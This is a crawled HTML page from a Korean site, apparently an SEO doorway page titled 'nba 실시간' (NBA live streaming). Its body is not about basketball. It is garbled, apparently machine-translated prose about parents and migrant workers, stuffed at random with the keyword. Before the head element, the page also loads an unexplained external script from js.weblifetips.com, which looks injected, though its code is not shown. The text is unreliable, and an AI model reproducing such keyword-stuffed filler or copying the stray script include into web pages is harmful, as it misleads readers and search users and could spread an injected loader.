

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/479.html?ckattempt=1
body_size: 3502
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>nba 실시간</title>
<meta name="keywords" content="nba 실시간,nba 실시간 중계,nba 라이브중계" />
<meta name="description" content="nba 실시간,nba 실시간 중계,nba 라이브중계" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="3727.html">최신영황</a><br><a href="127.html">3월 2일 해외축구 분석</a><br><a href="3966.html">코빅열차</a><br><a href="4165.html">트러블메이커 내일은없어</a><br><a href="3268.html">유희열의 스케치북 에이핑크</a><br><a href="3536.html">제출서류 문의드려요</a><br><a href="1904.html">섹스 앤 더 시티 시즌1</a><br><a href="4258.html">페이스북 동영상 다운받는법</a><br><a href="4429.html">프루나</a><br><a href="797.html">국가대표 축구 평가전 예매</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>nba 실시간</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>부모 태어난, 그리고 불의 고통 당신을 위해 피곤. 어떻게 혼자 죽을 수 있다? 이 경우 nba 실시간, 태어난 오히려 비즈니스 돼지고기의 조각, 그것은 최소한 식사를 할 수 먹는 고기!<p><p>nba 실시간 참으로! 부모는 오래 된 그들은 아무것도 필요 했다! 그냥 아 이들이 그들의 측면에서 매우 풍부한 생활, 심지어 빵 이며 그들은 매우 행복 하 게 느낄 것입니다 경우에, 황혼 후 희망! 사실 그들이 원하는, 정말 별로...!<p><p>친구! 당신이 아이 않았다면! 지금, 우리 부모님은, 그들, 우리는 여전히 동안 시간을가지고, 우리 부모, 우리 부모님에 대 한 배려를 많이 유지 하는 평화로운 세계 nba 실시간 순와 조부모, 할아버지와 할머니 회개 아직 시간이!<p><p>nba 실시간 친구! 우리 소리. "엄마! 당신의 어려운 일! 엄마, 사랑 해요! "아빠!" 당신의 어려운 일! 아빠! 당신을 사랑해요! "" 할아버지와 할머니! 당신이 하드! 할아버지와 할머니! 하드 친구! 당신을 사랑해요! ”<p><p>---이 문서는 단지 모든 부모에 게 전념! 일을 기꺼이! 모든 부모는 건강! 젊은! nba 실시간 소원! 모든 부모는 당신이 귀하의 자녀 순 사랑...!<p><p>우리 모두가 알다시피, 모든 마음의 도시는 전역에서 사람들이 함께 가져왔다. 명확 하 게, 남자, 여자 및 아이 들의 계급 중 nba 실시간 포함 이주 노동자-농민. 그들은 노동자의 밑바닥 가로 대, 그룹에 대 한 도시에서 또한 유일 하다. 현대 개발, 그들의 땅 내 고향에서 조각으로 계약 되었다 되 고 사용, 결국 개발자에 게 판매. 비-경작 할, 가족의 생계를, 그들을 정렬할 수 없습니다 생계 도시에와 서 그들의 가정을 떠나야 했다. 번화 한 메트로 폴리스에 그들은 종종 불평 등 한 대우를 발생 하 고 자주 발생 하는 차별, 무관심과 배타. 오늘날의 사회에서 그들은로 정의 됩니다: 불 쌍 한, 더러운, 저속 한. 때마다 강도, 절도, 사람들이 항상 우리의 광경에 설정한 이주 노동자. 내가 말하고 싶은 것, 그들과 무슨 일 이에요?! nba 실시간 거기 때문에 문화, 아니 상태, 맛은?! 그들의 정의 산업 파괴, 산업 개발에 대 한 대가로 서비스를 개발 해야 합니다.<p><p>그러나, 누가 뒤로 물러서서 그들을 보고! 누구 든 지 들었을 그들 말 하드?! nba 실시간 가난한 작업 환경, 그들은로 따라 건축 된 건물의 블록을 넣어, 철도 트랙의 섹션 마련 했다, 그가 만든 다리......<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="478.html">nba 라이브중계</a> <br /><br />
다음:<a href="480.html">nba 실시간 중계</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved nba 실시간</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>